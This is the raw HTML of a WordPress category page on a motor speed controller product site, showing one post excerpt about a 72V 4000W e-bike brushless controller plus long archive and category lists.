

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maxonmotorspeedcontroller.com/category/dc72v/
body_size: 15465
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>

<head>
<meta charset="UTF-8" />
<title>dc72v</title>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="template" content="Stargazer 1.2.1" />
<meta name="generator" content="WordPress 4.1.1" />
<link rel="alternate" type="application/rss+xml" title="Motor Speed Controller &raquo; Feed" href="https://maxonmotorspeedcontroller.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motor Speed Controller &raquo; Comments Feed" href="https://maxonmotorspeedcontroller.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motor Speed Controller &raquo; dc72v Category Feed" href="https://maxonmotorspeedcontroller.com/category/dc72v/feed/" />
<link rel='stylesheet' id='stargazer-fonts-css'  href='//fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700%2C400italic%2C700italic%7COpen+Sans%3A300%2C400%2C600%2C700&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='one-five-css'  href='https:///maxonmotorspeedcontroller.com/wp-content/themes/default/library/css/one-five.min.css?ver=20131105' type='text/css' media='all' />
<link rel='stylesheet' id='gallery-css'  href='https:///maxonmotorspeedcontroller.com/wp-content/themes/default/library/css/gallery.min.css?ver=20130526' type='text/css' media='all' />
<link rel='stylesheet' id='stargazer-mediaelement-css'  href='https:///maxonmotorspeedcontroller.com/wp-content/themes/default/css/mediaelement/mediaelement.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https:///maxonmotorspeedcontroller.com/wp-content/themes/default/style.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///maxonmotorspeedcontroller.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///maxonmotorspeedcontroller.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///maxonmotorspeedcontroller.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///maxonmotorspeedcontroller.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///maxonmotorspeedcontroller.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maxonmotorspeedcontroller.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://maxonmotorspeedcontroller.com/wp-includes/wlwmanifest.xml" /> 

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Motor Speed Controller"/>
	<meta property="og:title" content="DC72V 4000W Electric Bicycle Brushless Motor Speed Controller for E-bike Scooter"/>
		<meta property="og:description" content="72V 4000W Electric Bicycle Brushless Motor Speed Con"/>
	
	<meta property="og:url" content="https://maxonmotorspeedcontroller.com/2020/01/15/dc72v-4000w-electric-bicycle-brushless-motor-speed-controller-for-e-bike-scooter/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	
<style type="text/css" id="custom-colors-css">a, .wp-playlist-light .wp-playlist-playing { color: rgba( 204, 74, 0, 0.75 ); } a:hover, a:focus, legend, mark, .comment-respond .required, pre, .form-allowed-tags code, pre code, .wp-playlist-light .wp-playlist-item:hover, .wp-playlist-light .wp-playlist-item:focus,.mejs-button button:hover::after, .mejs-button button:focus::after,.mejs-overlay-button:hover::after, .mejs-overlay-button:focus::after  { color: #cc4a00; } input[type='submit'], input[type='reset'], input[type='button'], button, .page-links a, .comment-reply-link, .comment-reply-login, .wp-calendar td.has-posts a, #menu-sub-terms li a{ background-color: rgba( 204, 74, 0, 0.8 ); } legend, mark, pre, .form-allowed-tags code { background-color: rgba( 204, 74, 0, 0.1 ); } input[type='submit']:hover, input[type='submit']:focus, input[type='reset']:hover, input[type='reset']:focus, input[type='button']:hover, input[type='button']:focus, button:hover, button:focus, .page-links a:hover, .page-links a:focus, .wp-calendar td.has-posts a:hover, .wp-calendar td.has-posts a:focus, .widget-title > .wrap,#comments-number > .wrap, #reply-title > .wrap, .attachment-meta-title > .wrap, .widget_search > .search-form, #menu-sub-terms li a:hover, #menu-sub-terms li a:focus, .comment-reply-link:hover, .comment-reply-link:focus, .comment-reply-login:hover, .comment-reply-login:focus, .mejs-time-rail .mejs-time-loaded, .skip-link .screen-reader-text{ background-color: #cc4a00; } ::selection { background-color: #cc4a00; } legend { border-color: rgba( 204, 74, 0, 0.15 ); } body { border-top-color: #cc4a00; } .entry-content a, .entry-summary a, .comment-content a { border-bottom-color: rgba( 204, 74, 0, 0.15 ); } .entry-content a:hover, .entry-content a:focus,            .entry-summary a:hover, .entry-summary a:focus,            .comment-content a:hover, .comment-content a:focus           { border-bottom-color: rgba( 204, 74, 0, 0.75 ); } body, .widget-title, #comments-number, #reply-title,.attachment-meta-title { border-bottom-color: #cc4a00; } blockquote { background-color: rgba( 204, 74, 0, 0.85 ); } blockquote blockquote { background-color: rgba( 204, 74, 0, 0.9 ); } blockquote { outline-color: rgba( 204, 74, 0, 0.85); }</style>

<style type="text/css" id="custom-header-css">body.custom-header #site-title a { color: #252525; }</style>
<style type="text/css" id="custom-background-css">body.custom-background { background: #2d2d2d; }</style>
<script async type="text/javascript" src="/qimigo.js"></script>
<script type="text/javascript" src="/wivax.js"></script>
</head>

<body class="wordpress ltr en en-us parent-theme y2026 m01 d18 h10 sunday logged-out custom-background custom-header display-header-text plural archive taxonomy taxonomy-category taxonomy-category-dc72v custom-colors layout-2c-l" dir="ltr" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	<div id="container">

		<div class="skip-link">
			<a href="#content" class="screen-reader-text">Skip to content</a>
		</div><!-- .skip-link -->

		
		<div class="wrap">

			<header id="header" role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

				
					<div id="branding">
						<h1 id="site-title" itemprop="headline"><a href="https://maxonmotorspeedcontroller.com" rel="home">Motor Speed Controller</a></h1>											</div><!-- #branding -->

				
				
			</header><!-- #header -->

			
				<img class="header-image" src="https://maxonmotorspeedcontroller.com/wp-content/themes/default/images/headers/orange-burn.jpg" width="1175" height="400" alt="" />

			
			<div id="main" class="main">

				
	
		<nav class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><span class="trail-begin"><a href="https://maxonmotorspeedcontroller.com" title="Motor Speed Controller" rel="home">Home</a></span>
			 <span class="sep">></span> <span class="trail-end">dc72v</span>
		</nav>

<main id="content" class="content" role="main" itemprop="mainContentOfPage" itemscope itemtype="https://schema.org/Blog">

	
		<div class="loop-meta" itemscope="itemscope" itemtype="https://schema.org/WebPageElement">

	<h1 class="loop-title" itemprop="headline">dc72v</h1>

	
		
	
	

	
	
</div><!-- .loop-meta -->
	
	
		
			
			<article id="post-938" class="entry post publish author-admin post-938 format-standard has-post-thumbnail category-dc72v post_tag-4000w post_tag-bicycle post_tag-brushless post_tag-controller post_tag-dc72v post_tag-e-bike post_tag-electric post_tag-motor post_tag-scooter post_tag-speed" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">

	
		<a href="https://maxonmotorspeedcontroller.com/2020/01/15/dc72v-4000w-electric-bicycle-brushless-motor-speed-controller-for-e-bike-scooter/" title="DC72V 4000W Electric Bicycle Brushless Motor Speed Controller for E-bike Scooter"><img src="https://maxonmotorspeedcontroller.com/wp-content/image/DC72V_4000W_Electric_Bicycle_Brushless_Motor_Speed_Controller_for_E_bike_Scooter_01_pgb.jpg" alt="DC72V 4000W Electric Bicycle Brushless Motor Speed Controller for E-bike Scooter" class="landscape thumbnail stargazer-full" width="80" height="80" itemprop="image" /></a>
		<header class="entry-header">

			<h2 class="entry-title" itemprop="headline"><a href="https://maxonmotorspeedcontroller.com/2020/01/15/dc72v-4000w-electric-bicycle-brushless-motor-speed-controller-for-e-bike-scooter/" rel="bookmark" itemprop="url">DC72V 4000W Electric Bicycle Brushless Motor Speed Controller for E-bike Scooter</a></h2>
			<div class="entry-byline">
				<span class="entry-author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person"><a href="https://maxonmotorspeedcontroller.com/author/admin/" title="Posts by admin" rel="author" class="url fn n" itemprop="url"><span itemprop="name">admin</span></a></span>
				<time class="entry-published updated" datetime="2020-01-15T23:40:59+00:00" title="Wednesday, January 15, 2020, 11:40 pm">January 15, 2020</time>
				<span class="comments-link"></span>							</div><!-- .entry-byline -->

		</header><!-- .entry-header -->

		<div class="entry-summary" itemprop="description">
			<p>72V 4000W Electric Bicycle Brushless Motor Speed Controller for E-bike &#038; Scooter. Features: &#8211; Suitable for Electric for electric bike &#038; scooter &#8211; Rated Voltage: DC 72 Volts &#8211; Rated <a href="https://maxonmotorspeedcontroller.com/2020/01/15/dc72v-4000w-electric-bicycle-brushless-motor-speed-controller-for-e-bike-scooter/" class="more-link">[&hellip;]</a></p>
		</div><!-- .entry-summary -->

	
</article><!-- .entry -->
			
		
		
	

	
</main><!-- #content -->

				
	<aside id="sidebar-primary" class="sidebar" role="complementary" aria-label="Primary Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">

		<h3 id="sidebar-primary-title" class="screen-reader-text">Primary Sidebar</h3>

		
			<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://maxonmotorspeedcontroller.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>		<section id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://maxonmotorspeedcontroller.com/2026/01/18/control-dc-motor-speed-with-this-simple-circuit-electronics-diy-ideax/">Control DC Motor Speed With This Simple Circuit Electronics Diy Ideax</a>
						</li>
					<li>
				<a href="https://maxonmotorspeedcontroller.com/2026/01/17/25w-ac-gear-electric-motor-variable-speed-controller-reversible-bracket-switch-2/">25W AC Gear Electric Motor Variable Speed Controller Reversible +bracket +switch</a>
						</li>
					<li>
				<a href="https://maxonmotorspeedcontroller.com/2026/01/17/cheetah-2-d-c-motor-speed-controller/">Cheetah 2 D. C Motor Speed Controller</a>
						</li>
					<li>
				<a href="https://maxonmotorspeedcontroller.com/2026/01/16/200a-dc-motor-speed-controller-for-brushed-motors-industrial-use-12-to-48-volts-2/">200A DC Motor Speed Controller for Brushed Motors Industrial Use 12 to 48 Volts</a>
						</li>
					<li>
				<a href="https://maxonmotorspeedcontroller.com/2026/01/16/1pcs-new-mm23001c-dc-motor-speed-controller-115230-volt-ac-input-5060hz-5/">1pcs New MM23001C DC Motor Speed Controller 115/230 Volt AC Input 50/60Hz</a>
						</li>
				</ul>
		</section><section id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://maxonmotorspeedcontroller.com/2026/01/'>January 2026</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2025/12/'>December 2025</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2025/11/'>November 2025</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2025/10/'>October 2025</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2025/09/'>September 2025</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2025/08/'>August 2025</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2025/07/'>July 2025</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2025/06/'>June 2025</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2025/05/'>May 2025</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2025/04/'>April 2025</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2025/03/'>March 2025</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2025/02/'>February 2025</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2025/01/'>January 2025</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2024/12/'>December 2024</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2024/11/'>November 2024</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2024/10/'>October 2024</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2024/09/'>September 2024</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2024/08/'>August 2024</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2024/07/'>July 2024</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2024/06/'>June 2024</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2024/05/'>May 2024</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2024/04/'>April 2024</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2024/03/'>March 2024</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2024/02/'>February 2024</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2024/01/'>January 2024</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2023/12/'>December 2023</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2023/11/'>November 2023</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2023/10/'>October 2023</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2023/09/'>September 2023</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2023/08/'>August 2023</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2023/07/'>July 2023</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2023/06/'>June 2023</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2023/05/'>May 2023</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2023/04/'>April 2023</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2023/03/'>March 2023</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2023/02/'>February 2023</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2023/01/'>January 2023</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2022/12/'>December 2022</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2022/11/'>November 2022</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2022/10/'>October 2022</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2022/09/'>September 2022</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2022/08/'>August 2022</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2022/07/'>July 2022</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2022/06/'>June 2022</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2022/04/'>April 2022</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2022/03/'>March 2022</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2022/02/'>February 2022</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2022/01/'>January 2022</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2021/12/'>December 2021</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2021/11/'>November 2021</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2021/10/'>October 2021</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2021/09/'>September 2021</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2021/08/'>August 2021</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2021/07/'>July 2021</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2021/06/'>June 2021</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2021/05/'>May 2021</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2021/04/'>April 2021</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2021/03/'>March 2021</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2021/02/'>February 2021</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2021/01/'>January 2021</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2020/12/'>December 2020</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2020/11/'>November 2020</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2020/10/'>October 2020</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2020/09/'>September 2020</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2020/08/'>August 2020</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2020/07/'>July 2020</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2020/06/'>June 2020</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2020/05/'>May 2020</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2020/04/'>April 2020</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2020/03/'>March 2020</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2020/02/'>February 2020</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2020/01/'>January 2020</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2019/12/'>December 2019</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2019/11/'>November 2019</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2019/10/'>October 2019</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2019/09/'>September 2019</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2019/08/'>August 2019</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2019/07/'>July 2019</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2019/06/'>June 2019</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2019/05/'>May 2019</a></li>
		</ul>
</section><section id="categories-2" class="widget widget_categories"><h3 class="widget-title">Category</h3>		<ul>
	<li class="cat-item cat-item-3549"><a href="https://maxonmotorspeedcontroller.com/category/0-27rpm/" >0-27rpm</a>
</li>
	<li class="cat-item cat-item-4113"><a href="https://maxonmotorspeedcontroller.com/category/03kw/" >03kw</a>
</li>
	<li class="cat-item cat-item-4346"><a href="https://maxonmotorspeedcontroller.com/category/075-3kw/" >075-3kw</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://maxonmotorspeedcontroller.com/category/075kw/" >075kw</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://maxonmotorspeedcontroller.com/category/1-10/" >1-10</a>
</li>
	<li class="cat-item cat-item-4357"><a href="https://maxonmotorspeedcontroller.com/category/1-3p/" >1-3p</a>
</li>
	<li class="cat-item cat-item-3641"><a href="https://maxonmotorspeedcontroller.com/category/1-ph/" >1-ph</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://maxonmotorspeedcontroller.com/category/10-50v/" >10-50v</a>
</li>
	<li class="cat-item cat-item-3598"><a href="https://maxonmotorspeedcontroller.com/category/10-55v/" >10-55v</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://maxonmotorspeedcontroller.com/category/1000w/" >1000w</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://maxonmotorspeedcontroller.com/category/100a/" >100a</a>
</li>
	<li class="cat-item cat-item-3386"><a href="https://maxonmotorspeedcontroller.com/category/100hp/" >100hp</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://maxonmotorspeedcontroller.com/category/100w/" >100w</a>
</li>
	<li class="cat-item cat-item-4119"><a href="https://maxonmotorspeedcontroller.com/category/10amp/" >10amp</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://maxonmotorspeedcontroller.com/category/10kw/" >10kw</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://maxonmotorspeedcontroller.com/category/10v-50v/" >10v-50v</a>
</li>
	<li class="cat-item cat-item-3813"><a href="https://maxonmotorspeedcontroller.com/category/10x7-70v/" >10&#215;7-70v</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://maxonmotorspeedcontroller.com/category/10xpwm/" >10xpwm</a>
</li>
	<li class="cat-item cat-item-3875"><a href="https://maxonmotorspeedcontroller.com/category/110-220v/" >110-220v</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://maxonmotorspeedcontroller.com/category/1100kv/" >1100kv</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://maxonmotorspeedcontroller.com/category/110220v/" >110220v</a>
</li>
	<li class="cat-item cat-item-2109"><a href="https://maxonmotorspeedcontroller.com/category/110a/" >110a</a>
</li>
	<li class="cat-item cat-item-1800"><a href="https://maxonmotorspeedcontroller.com/category/110v/" >110v</a>
</li>
	<li class="cat-item cat-item-3866"><a href="https://maxonmotorspeedcontroller.com/category/110v220v/" >110v220v</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://maxonmotorspeedcontroller.com/category/11kw/" >11kw</a>
</li>
	<li class="cat-item cat-item-3794"><a href="https://maxonmotorspeedcontroller.com/category/11kw380v/" >11kw380v</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://maxonmotorspeedcontroller.com/category/12-15/" >12-15</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://maxonmotorspeedcontroller.com/category/1200a/" >1200a</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://maxonmotorspeedcontroller.com/category/1203b/" >1203b</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://maxonmotorspeedcontroller.com/category/1204m-5301/" >1204m-5301</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://maxonmotorspeedcontroller.com/category/1205m-6b403/" >1205m-6b403</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://maxonmotorspeedcontroller.com/category/1206hb-5201/" >1206hb-5201</a>
</li>
	<li class="cat-item cat-item-3962"><a href="https://maxonmotorspeedcontroller.com/category/1207b-4102/" >1207b-4102</a>
</li>
	<li class="cat-item cat-item-2149"><a href="https://maxonmotorspeedcontroller.com/category/120v/" >120v</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://maxonmotorspeedcontroller.com/category/120w/" >120w</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://maxonmotorspeedcontroller.com/category/1212-2401/" >1212-2401</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://maxonmotorspeedcontroller.com/category/122436v/" >122436v</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://maxonmotorspeedcontroller.com/category/1228-2908/" >1228-2908</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://maxonmotorspeedcontroller.com/category/1244-6661/" >1244-6661</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://maxonmotorspeedcontroller.com/category/1253-8001/" >1253-8001</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://maxonmotorspeedcontroller.com/category/125rpm/" >125rpm</a>
</li>
	<li class="cat-item cat-item-4451"><a href="https://maxonmotorspeedcontroller.com/category/1268-5403/" >1268-5403</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://maxonmotorspeedcontroller.com/category/12v-30v/" >12v-30v</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://maxonmotorspeedcontroller.com/category/12v24v/" >12v24v</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://maxonmotorspeedcontroller.com/category/13-15/" >13-15</a>
</li>
	<li class="cat-item cat-item-3736"><a href="https://maxonmotorspeedcontroller.com/category/13dc/" >13dc</a>
</li>
	<li class="cat-item cat-item-4078"><a href="https://maxonmotorspeedcontroller.com/category/14002800rpm/" >14002800rpm</a>
</li>
	<li class="cat-item cat-item-4359"><a href="https://maxonmotorspeedcontroller.com/category/140w/" >140w</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://maxonmotorspeedcontroller.com/category/144v/" >144v</a>
</li>
	<li class="cat-item cat-item-4603"><a href="https://maxonmotorspeedcontroller.com/category/15001800200022003000w/" >15001800200022003000w</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://maxonmotorspeedcontroller.com/category/1500w/" >1500w</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://maxonmotorspeedcontroller.com/category/1500w-48v72v/" >1500w-48v72v</a>
</li>
	<li class="cat-item cat-item-3202"><a href="https://maxonmotorspeedcontroller.com/category/150amp/" >150amp</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://maxonmotorspeedcontroller.com/category/150w/" >150w</a>
</li>
	<li class="cat-item cat-item-4147"><a href="https://maxonmotorspeedcontroller.com/category/1532mm/" >1532mm</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://maxonmotorspeedcontroller.com/category/15kw/" >15kw</a>
</li>
	<li class="cat-item cat-item-4215"><a href="https://maxonmotorspeedcontroller.com/category/15mm/" >15mm</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://maxonmotorspeedcontroller.com/category/15w-30w/" >15w-30w</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://maxonmotorspeedcontroller.com/category/16889a/" >16889a</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://maxonmotorspeedcontroller.com/category/17speed/" >17speed</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://maxonmotorspeedcontroller.com/category/1800w/" >1800w</a>
</li>
	<li class="cat-item cat-item-4351"><a href="https://maxonmotorspeedcontroller.com/category/180a/" >180a</a>
</li>
	<li class="cat-item cat-item-3810"><a href="https://maxonmotorspeedcontroller.com/category/180k/" >180k</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://maxonmotorspeedcontroller.com/category/180v/" >180v</a>
</li>
	<li class="cat-item cat-item-3883"><a href="https://maxonmotorspeedcontroller.com/category/180w/" >180w</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://maxonmotorspeedcontroller.com/category/1850m3/" >1850m3</a>
</li>
	<li class="cat-item cat-item-4354"><a href="https://maxonmotorspeedcontroller.com/category/18mm23001c/" >18mm23001c</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://maxonmotorspeedcontroller.com/category/18th/" >18th</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://maxonmotorspeedcontroller.com/category/190a/" >190a</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://maxonmotorspeedcontroller.com/category/1997-2001/" >1997-2001</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://maxonmotorspeedcontroller.com/category/1999-2001/" >1999-2001</a>
</li>
	<li class="cat-item cat-item-2839"><a href="https://maxonmotorspeedcontroller.com/category/1pcs/" >1pcs</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://maxonmotorspeedcontroller.com/category/1phase/" >1phase</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://maxonmotorspeedcontroller.com/category/1set/" >1set</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://maxonmotorspeedcontroller.com/category/2-pole/" >2-pole</a>
</li>
